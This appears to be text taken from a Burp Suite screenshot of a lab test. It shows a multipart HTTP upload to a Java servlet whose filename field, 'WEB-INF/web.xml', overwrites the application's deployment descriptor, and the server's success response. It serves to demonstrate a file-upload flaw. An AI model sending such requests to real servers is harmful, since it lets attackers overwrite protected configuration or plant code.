 Send
Cancel
Target: http:/
Request
Pretty
Raw
Hex
\n
1 POST /Java_Upload_war_exploded/FileUploadServlet1 HTTP/1.1
2 Host: 192.168.28.169:8080
3 Content-Length: 557
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.28.169:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIIHlKgmIFVZWbXuA
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.28.169:8080/Java_Upload_war_exploded/upload2.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=74CBBBDB2AC92E43D7B58752346D08A9
14 Connection: close
15
16 ------WebKitFormBoundaryIIHlKgmIFVZWbXuA
17 Content-Disposition: form-data; name="file"; filename="WEB-INF/web.xml"
18 Content-Type: application/java-archive
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
22 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
23 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
24 version="4.0">
25 <display-name>Tomcat Example</display-name>
26 </web-app>
27 ------WebKitFormBoundaryIIHlKgmIFVZWbXuA--
28
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Length: 109
3 Date: Sun, 19 Mar 2023 10:30:36 GMT
4 Connection: close
5
6 File uploaded successfully:
/Java_Upload-1.0-SNAPSHOT/WEB-INF/web.xml